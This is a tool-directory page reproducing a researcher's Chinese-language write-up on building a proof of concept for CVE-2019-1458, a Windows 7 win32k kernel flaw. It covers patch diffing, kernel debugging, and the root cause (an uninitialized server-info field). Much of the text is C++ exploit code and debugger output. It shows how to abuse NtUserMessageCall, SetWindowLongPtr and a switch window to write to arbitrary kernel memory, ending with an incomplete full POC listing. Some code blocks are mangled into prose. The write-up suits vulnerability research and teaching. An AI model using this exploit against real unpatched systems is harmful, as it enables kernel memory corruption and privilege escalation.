Skip to content
KitploitKITPLOIT
工具博客
提交
工具博客
提交

黑客、渗透测试和网络安全工具,武装您的安全武器库!

Kitploit 是一个黑客、网络安全和渗透测试工具的目录。发现最新的项目更新,查找漏洞、分析系统、自动化测试并加强你的安全。

··订阅源·联系·隐私·© 2026 Kitploit

工具目录

分类

查看所有分类
Loading categories
cve-2019-1458_POC — cve-2019-1458 的 POC | Kitploit
工具/GitHubGitHub/piotrflorczyk/cve-2019-1458_poc
漏洞分析漏洞利用逆向工程学习与教育二进制利用
GitHubpiotrflorczyk/cve-2019-1458_poc

cve-2019-1458_POC

cve-2019-1458 的 POC

查看仓库
1815334年前Kitploit 审核通过

最受欢迎

查看全部 →

发现我们社区最常用的工具。

探索所有工具

浏览我们的工具集合

查看所有工具 →
分享

CVE-2019-1458:从“在野利用报告”到 POC

简介

12月,卡巴斯基发布了一篇关于[被在野利用的0day漏洞][1]的博客文章。这引起了我的兴趣,因为尽管他们描述了该漏洞利用的工作原理,但他们的分析中没有提供任何 POC。 这就是为什么我决定尝试基于卡巴斯基的博客文章和补丁分析来为这个漏洞编写 POC。
这篇文章描述了我这样做的过程。

信息收集:

第一件事是尽可能多地收集有关此漏洞的信息。 阅读上述博客文章后,我提取了以下信息:

  • 该漏洞与窗口切换功能有关
  • 触发需要模拟按下 ALT 键
  • 需要两次调用未文档化的 NtUserMessageCall API
  • 需要创建一个特殊的切换窗口
  • 有一处引用了内核函数 win32k!DrawSwitchWndHilite

此外,还有一张反编译代码的截图,展示了上面列出的一些内容。 准确地说,它显示了:切换窗口的创建、对名为 toggle_alt_key 的函数的调用,以及对 NtUserMessageCall 的多次调用。

反编译的漏洞利用代码的一部分 [图片来源][1]

有很多有用的信息,但仍然没有描述这个漏洞究竟是如何工作的,以及如何触发它。

补丁对比

[受影响的模块是 win32k.sys][2]。我下载了该模块的已修补和未修补两个版本。
对于 win7 x64,它们分别是:

  • 已修补:KB4530692
  • 未修补:KB4525233

可以从 [Microsoft Update Catalog][3] 下载

这是比较两个版本的 bindiff 结果

win32k 对比

在排除了与 DebugHook 功能相关的函数后,我们真正剩下的就只有这个略微更改的函数 InitFunctionTables()

InitFunctionTables 的更改

这肯定不是最大的补丁。
这并不能立即帮助识别此漏洞的根本原因。但值得注意的是,在 *(gpsi+0x14E), *(gpsi+0x154), *(gpsi+0x180) 处添加了一些变量的初始值。所以这可能是一个与未初始化变量相关的 bug。

POC 构建 - 一步一步

在本节中,我将展示我如何逐步构建触发此漏洞的 POC,同时弄清楚该漏洞到底是什么。

从何处开始

补丁对比在一开始并没有提供太多有用的信息,所以在开发的初始阶段,我主要依赖卡巴斯基的博客文章。
为了有一个良好的测试环境,我准备了一台运行着最后一个易受攻击版本的 win32k 的 Win7 SP1 x64 虚拟机。此外,我将 Windbg 附加到该虚拟机进行内核调试,同时还设置了符号服务器路径。

我通过查看博客文章中提到的 win32k!DrawSwitchWndHilite 开始我的调查。它从两个地方被调用:xxxMoveSwitchWndHilite 和 xxxPaintSwitchWindow,后者立即引起了我的注意,因为原始报告中提到了周围的 GetKeyState/GetAsyncKeyState 调用。此外,这些调用正在检查 ALT 键是否被按下。

有趣的 DrawSwitchWndHilite 调用点
从 xxxPaintSwitchWindow 调用 DrawSwitchWndHilite

进一步跟踪调用交叉引用(xxxWrapSwitchWndProc->xxxSwitchWndProc->xxxPaintSwitchWindow->DrawSwitchWndHilite)后,我发现该链中的第一个元素在 InitFunctionTables(补丁中修复的函数)中被引用。

接下来,我查看了反编译代码截图中的 NtUserMessageCall。 以下是此函数的声明```cpp NtUserMessageCall(HWND hWnd, UINT msg, WPARAM wParam, LPARAM lParam, ULONG_PTR ResultInfo, DWORD dwType, BOOLEAN bAnsi)

root@kitploit:~
Exploit 正在以 `msg = 0x14` 和 `dwType = 0xE0` 调用它。让我们看看它会做什么。```cpp
HINSTANCE hInstance = GetModuleHandle(NULL);
WNDCLASSEX wcx;
ZeroMemory(&wcx, sizeof(wcx));
wcx.hInstance = hInstance;
wcx.cbSize = sizeof(wcx);
wcx.lpszClassName = L"SploitWnd";
wcx.lpfnWndProc = DefWindowProc;

printf("[*] Registering window\n");
ATOM wndAtom = RegisterClassEx(&wcx);
if (wndAtom == INVALID_ATOM) {
    printf("[-] Failed registering SploitWnd window class\n");
    exit(-1);
}

printf("[*] Creating instance of this window\n");
HWND sploitWnd = CreateWindowEx(0, L"SploitWnd", L"", 0, 0, 0, 0, 0, NULL, NULL, hInstance, NULL);
if (sploitWnd == INVALID_HANDLE_VALUE) {
    printf("[-] Failed to create SploitWnd window\n");
    exit(-1);
}
NtUserMessageCall(sploitWnd, WM_ERASEBKGND, 0, 0, 0, 0xE0, 1);

这里我注册了一个简单的窗口类,并创建了该类的窗口。然后使用与漏洞利用相同的参数调用了 NtUserMessageCall。为了观察底层发生了什么,我设置了断点 kd> ba e 1 win32k!NtUserMessageCall 并运行了代码。 这个函数被调用了很多次,所以我必须捕获正确的那一次,不过并不难,就是调用栈非常短的那一次。

NtUserMessageCall
NtUserMessageCall

单步调试代码后发现,它会调用 gapfnMessageCall 数组中的函数,索引根据 msg 值计算,此处等于 0,因此调用的是 NtUserfnDWORD。

NtUserfnDWORD
NtUserfnDWORD

接下来的调用使用 dwType 值,此时 gpsi 的偏移量等于 0x40,调用会进入 xxxWrapSwitchWndProc(这个函数在我检查 DrawSwitchWndHilite 调用链时已经出现过)。
xxxWrapSwitchWndProc 只是简单地调用了 xxxSwitchWndProc。

xxxSwitchWndProc
xxxSwitchWndProc

到这里就结束了,代码在此处失败,没有再进一步进入 xxxPaintSwitchWindow,而根据 msg 值(0x14),那里才是我们要到达的地方。让我们来检查原因。

触发正确路径

代码在这一阶段失败,是因为如上一张图片中所强调的,我们窗口的 fnid 不等于 0x2A0(FNID_SWITCH),并且我们发送的消息也不等于 1,因此最终进入了 xxxDefWindowProc。要避免这种情况,我们必须以 fnid 设置为 FNID_SWITCH 的方式调用 xxxSwitchWndProc,这样就会直接进入 switch 语句,随后到达 xxxPaintSwitchWindow。
如何设置正确的 fnid?实际上,同一个函数在第一个 if 块中就完成了设置,我们只需要让其中的所有检查都失败,就能到达设置 fnid 的指令。

下面是我们需要满足的条件,以让所有三个 if 检查都失败:

  • fnid == 0 且 cbwndExtra + 0x128 >= *(gpsi + 0x154)
    对于每个新创建的用户窗口,fnid 都等于 0。 在未打补丁的 win32k 中,*(gpsi+0x154) 等于 0!但即使它被设置为 0x130,就像打了补丁的版本那样,我们也只需将 cbwndExtra 设置为 8 或更高,仍能绕过第一个检查。
  • msg == 1
    可以在 NtUserMessageCall 调用中设置。尽管将 msg 设置为 1 时,控制流会经过 NtUserfnINLPCREATESTRUCT 而不是 NtUserfnDWORD,但最终仍会到达 xxxSwitchWndProc
  • extraData == 0 ExtraData 的大小可以在注册窗口类时通过前面提到的 来设置。ExtraData 紧跟在 结构之后(为了让反编译代码更清晰一些,我在 IDA 中将该字段以 类型添加到了 结构的 偏移处)。其值可以通过调用 来设置。

如果满足所有这些条件,窗口的 fnid 将被设置为 FNID_SWITCH。
所以现在我们需要调用 NtUserMessageCall 两次:第一次将 msg 设置为 1 以设置所需的 fnid,第二次则到达 xxxPaintSwitchWindow。```cpp HINSTANCE hInstance = GetModuleHandle(NULL); WNDCLASSEX wcx; ZeroMemory(&wcx, sizeof(wcx)); wcx.hInstance = hInstance; wcx.cbSize = sizeof(wcx); wcx.lpszClassName = L"SploitWnd"; wcx.lpfnWndProc = DefWindowProc; wcx.cbWndExtra = 8; //to pass check in xxxSwitchWndProc

printf("[*] Registering window\n"); ATOM wndAtom = RegisterClassEx(&wcx); if (wndAtom == INVALID_ATOM) { printf("[-] Failed registering SploitWnd window class\n"); exit(-1); }

printf("[*] Creating instance of this window\n"); HWND sploitWnd = CreateWindowEx(0, L"SploitWnd", L"", 0, 0, 0, 0, 0, NULL, NULL, hInstance, NULL); if (sploitWnd == INVALID_HANDLE_VALUE) { printf("[-] Failed to create SploitWnd window\n"); exit(-1); }

printf("[] Calling NtUserMessageCall to set fnid = 0x2A0 on window\n"); NtUserMessageCall(sploitWnd, WM_CREATE/ = 1*/, 0, 0, 0, 0x0, 1);

printf("[] Calling NtUserMessageCall second time"); NtUserMessageCall(sploitWnd, WM_ERASEBKGND/ = 0x14*/, 0, 0, 0, 0x0, 1);

root@kitploit:~
我向窗口类添加了 `extraData`,并添加了对 `NtUserMessageCall` 的第二次调用。现在控制流能够到达 `xxxPaintSwitchWindow`。
(附注:`dwType` 不必等于 `0xE0`,`0` 同样有效,因为无论如何在 `NtUserfnDWORD` 中它都会与 `0x1F` 进行按位与运算)

![xxxPaintSwitchWindow](https://assets.kitploit.com/production/public/readmes/30684/0a794f2d2af1e438ad43ce6f36921871ba04eeadeba67141388de7163ceaa0fa.png)
*`xxxPaintSwitchWindow`*

经过更仔细的检查,我注意到从窗口对象(第 25 行)获取的值 `extraWndData` 被用作写入的指针(第 46-52 行)!如果我能到达将 `extraWndData` 设置为由我控制的值的代码,我就可以破坏某些任意内存!  
要到达它,我首先需要通过更多的检查(用红色标记)

- 检查窗口是否设置了 `WS_VISIBLE` 标志。  
该标志可以在 `CreateWindowEx` 中设置
- `fnid == 0x2A0` 且 `cbwndExtra + 0x128 == *(gpsi + 0x154)`  
`fnid` 已由第一次 `NtUserMessageCall` 设置。  
问题出现在此检查的第二部分,因为 `*(gpsi + 0x154)` 在易受攻击的 `win32k` 模块中未初始化,因此此检查将始终失败。除非我们以某种方式将 `*(gpsi+0x154)` 设置为正确的值。事实证明,创建卡巴斯基帖子中提到的特殊切换窗口正是这样做的。 
- 检查窗口是否未被销毁。  
在这种情况下已满足。

要创建特殊的[切换窗口][4],我们需要调用 `CreateWindowEx`,并将名称设置为 `0x8003`(`#32771`)。这将最终导致在内核中调用 `InternalRegisterClassEx`。

![InternalRegisterClassEx](https://assets.kitploit.com/production/public/readmes/30684/899c70257bac4c26d99e4bfb6e14d024a586bc7fb3bc11cddb5f544409165092.png)
*`InternalRegisterClassEx` 函数片段*

这会将 `*(gpsi+0x154)` 初始化为 `0x130`。
其副作用是,一旦我们设置了此变量,就无法将其重置为 0。因此我们只有一次运行漏洞利用的机会。在下次重启之前,任何其他尝试都将失败。


### 控制解引用值

我现在能够控制 `extraWndData`,它后来在 `xxxPaintSwitchWindow` 中被解引用为指针并写入。可以通过调用以下方式来控制 `extraWndData`:```cpp
SetWindowLongPtr(HWND hWnd, int nIndex, LONG_PTR dwNewLong)

需要记住的一点是,此调用必须在第一次 NtUserMessageCall 调用之后进行,因为正如所示,xxxSwitchWndProc 需要在第一次调用时将窗口的 extraData 设置为 0,以绕过必要的检查。 此外,SetWindowLongPtr 必须在创建切换窗口之前调用,原因如下:

xxxSetWindowLong xxxSetWindowLong 函数的片段

这里我们实际利用了未初始化的 *(gpsi + 0x154) 变量。 当此检查通过时,我们将 wnd->extraData 设置为任意值。 如果该变量被正确初始化,漏洞利用在此处就会失败。```cpp HINSTANCE hInstance = GetModuleHandle(NULL);

WNDCLASSEX wcx; ZeroMemory(&wcx, sizeof(wcx)); wcx.hInstance = hInstance; wcx.cbSize = sizeof(wcx); wcx.lpszClassName = L"SploitWnd"; wcx.lpfnWndProc = DefWindowProc; wcx.cbWndExtra = 8; //to pass check in xxxSwitchWndProc

printf("[*] Registering window\n"); ATOM wndAtom = RegisterClassEx(&wcx); if (wndAtom == INVALID_ATOM) { printf("[-] Failed registering SploitWnd window class\n"); exit(-1); }

printf("[*] Creating instance of this window\n"); HWND sploitWnd = CreateWindowEx(0, L"SploitWnd", L"", WS_VISIBLE, 0, 0, 0, 0, NULL, NULL, hInstance, NULL); if (sploitWnd == INVALID_HANDLE_VALUE) { printf("[-] Failed to create SploitWnd window\n"); exit(-1); }

printf("[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window\n"); NtUserMessageCall(sploitWnd, WM_CREATE, 0, 0, 0, 0x0, 1);

printf("[] Calling SetWindowLongPtr to set window extra data, that will be later dereferenced\n"); SetWindowLongPtr(sploitWnd, 0, 0x4141414141414); printf("[] GetLastError = %x\n", GetLastError());

printf("[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0x130\n"); HWND switchWnd = CreateWindowEx(0, (LPCWSTR)0x8003, L"", 0, 0, 0, 0, 0, NULL, NULL, hInstance, NULL);

printf("[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second time"); NtUserMessageCall(sploitWnd, WM_ERASEBKGND, 0, 0, 0, 0x0, 1);

root@kitploit:~
上面代码运行的结果如下

![调试漏洞利用的成功运行](https://assets.kitploit.com/production/public/readmes/30684/041723bb4c11895a5884059ccea0376d06d26056b4f0bac758dd712055b05b09.png)

此后不久,当 `rdi` 被解引用时,就会触发 bugcheck。  
在已修补的 windows 上运行相同的漏洞利用:```
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window
[*] Calling SetWindowLongPtr to set window extra data, that will be later dereferenced
bold:[*] GetLastError = 585
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0x130
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second time

SetWindowLongPtr 因正确初始化的 *(gpsi + 0x154) 而失败,错误码为 0x585。并且内核不会崩溃。

根本原因(回顾)

总结起来,主要问题出在未初始化的变量 *(gpsi+0x154) 上。
但这个值是什么,为什么它如此重要?
gpsi 是一个指向 [tagSERVERINFO][5] 结构的全局指针。该结构除其他外还描述了系统窗口(即菜单、桌面、切换等),与用户自定义窗口相对。
这些系统窗口通过其 FNID 来标识,例如 0x2A0 表示切换窗口。

当使用 RegisterClassEx 定义窗口类时,我们可以指定 WNDCLASSEX 上的 cbWndExtra 字段,该字段描述除了 tagWND 结构之外还会分配多少额外字节,用于存储一些窗口特定信息。
然后我们可以使用 SetWindowLongPtr 修改这些额外字节。
系统窗口使用完全相同的机制来存储它们工作所需的额外数据。但原则上,这些数据不应该通过 SetWindowLongPtr 访问。
而且我们看到,在 xxxSetWindowLongPtr 中确实有一个检查应该可以防止这种情况。在应用类型信息之后,该检查如下:``` if (nIndex >= gpsi->mpFnid_serverCBWndProc[(window->fnid & 0x3FFF) - FNID_FIRST] - sizeof(tagWND)) goto exit_with_error

root@kitploit:~
数组 `gpsi->mpFnid_serverCBWndProc` 描述给定系统窗口对象的大小(包括额外数据)。  
`*(gpsi+0x154)` 变为 `gpsi->mpFnid_serverCBWndProc[FNID_SWITCH - FNID_FIRST]`  
由于未初始化此字段,`xxxSetWindowLongPtr` 会认为额外数据的大小为 `-sizeof(tagWND)`,因此我们能够写入本应对 switch 窗口结构私有的字段。

此漏洞的根本原因便是一个未初始化(或者说默认初始化为 0)的变量 `gpsi->mpFnid_serverCBWndProc[FNID_SWITCH - FNID_FIRST]`。  
这解释了为什么补丁如此之小。只需将其设置为 `sizeof(tagWND) + 8` 即可。同样地,现在其他以前未初始化的 `mpFnid_serverCBWndProc` 数组元素也被初始化(`FNID_DESKTOP`、`FNID_TOOLTIPS`),这可能是为了防止该漏洞的未来变种。

![InitFunctionTable with types](https://assets.kitploit.com/production/public/readmes/30684/d7a41949abd8ce0e3d34f642c080b315d20edfb4e480db16f915759c5e375436.png)

## 内存破坏
在当前漏洞利用状态下,我们能够触发 bugcheck,但崩溃发生在以下指令处:```asm
xxxPaintSwitchWindow + 0x8B:
cmp     [rdi+6Ch], r13d		; rdi = 0x4141414141414

Last step of preparing this POC would be then to trigger more useful crash or better yet get some memory corrupted and not crash at all.

To met this last goal we need to:

  • Provide a valid pointer to RW memory.
    I choose to allocate some memory using VirtualAlloc and pass returned pointer to SetWindowLongPtr
  • Simulate ALT key press.
    As previously noted, there are calls to GetKeyState/GetAsyncKeyState in xxxPaintSwitchWindow that are checking if ALT key is pressed. And if this is not the case function exits.
    Whether to use GetKeyState or GetAsyncKeyState is decided based on flag in [extraWndData+6Ch]. I choose to simulate ALT pressing using call to SetKeyboardState. This will work only with GetKeyState so I need to set value at offset 0x6C to `1````cpp ptr = VirtualAlloc(0, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); SetWindowLongPtr(sploitWnd, 0, ptr);

BYTE keyData[256]; GetKeyboardState(keyData); keyData[VK_MENU] |= 0x80; // simulate ALT SetKeyboardState(keyData);

((BYTE*)ptr)[0x6c] = 1; // force use of GetKeyState inside xxxPaintSwitchWindow

root@kitploit:~
使用这段代码,我遇到了不同的崩溃。```asm
DrawSwitchWndHilite + 0x10A:
mov     rcx, [r12+20h]
mov     dl, 1
mov     rcx, [rcx]		; rcx = 0

因此我还在偏移量 0x20 处提供了一个有效的指针(指向自身)```cpp ptr[0x20 / sizeof(*ptr)] = ptr; // make double derefence succeed

root@kitploit:~
现在利用程序可以正常工作而不崩溃,当我们检查分配页面的内容时,可以看到它已被修改!

![Memory content](https://assets.kitploit.com/production/public/readmes/30684/08b7865f524a983ea91bda161f8356a75b0ca1a1c070eecd9950592ff23629ec.png)

我们实现了一个稳定的利用 POC,能够破坏提供给它的内存。这比 POC 在内存读取时崩溃的情况要好得多,因为这种任意内存破坏更容易转化为内核的任意读/写。此外,我们已经提取出待破坏内存必须满足的要求。

## 结论
在本演练中,我展示了如何从漏洞及利用的描述出发,最终得到一个可用于构建内核利用的可用 POC。
这是一个相当有趣的利用,之所以能够实现,仅仅因为少了一行代码。所以我想重点在于:始终初始化你的全局变量。

## POC``` cpp
#include <cstdio>
#include <windows.h>

extern "C" NTSTATUS NtUserMessageCall(HWND hWnd, UINT msg, WPARAM wParam, LPARAM lParam, ULONG_PTR ResultInfo, DWORD dwType, BOOL bAscii);

int main() {    
    HINSTANCE hInstance = GetModuleHandle(NULL);

    WNDCLASSEX wcx;
    ZeroMemory(&wcx, sizeof(wcx));
    wcx.hInstance = hInstance;
    wcx.cbSize = sizeof(wcx);
    wcx.lpszClassName = L"SploitWnd";
    wcx.lpfnWndProc = DefWindowProc;
    wcx.cbWndExtra = 8; //pass check in xxxSwitchWndProc to set wnd->fnid = 0x2A0
   
    printf("[*] Registering window\n");
    ATOM wndAtom = RegisterClassEx(&wcx);
    if (wndAtom == INVALID_ATOM) {
        printf("[-] Failed registering SploitWnd window class\n");
        exit(-1);
    }

    printf("[*] Creating instance of this window\n");
    HWND sploitWnd = CreateWindowEx(0, L"SploitWnd", L"", WS_VISIBLE, 0, 0, 0, 0, NULL, NULL, hInstance, NULL);
    if (sploitWnd == INVALID_HANDLE_VALUE) {
        printf("[-] Failed to create SploitWnd window\n");
        exit(-1);
    }

    printf("[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window\n");
    NtUserMessageCall(sploitWnd, WM_CREATE, 0, 0, 0, 0xE0, 1);

    printf("[*] Allocate memory to be used for corruption\n");
    PVOID mem = VirtualAlloc(0, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    printf("\tptr: %p\n", mem);
